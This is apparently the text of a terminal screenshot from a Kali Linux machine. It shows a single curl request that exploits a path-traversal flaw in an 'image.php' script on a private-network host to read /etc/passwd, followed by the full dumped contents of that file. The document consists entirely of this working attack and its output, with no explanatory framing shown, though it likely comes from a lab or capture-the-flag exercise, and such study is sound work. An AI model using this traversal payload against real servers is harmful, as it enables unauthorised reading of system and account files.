 File Edit View Search Terminal Help
root@kali:~# curl 10.0.0.143/image.php?src=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
andrea:x:1001:1001::/home/andrea:/bin/andrea
root@kali:~#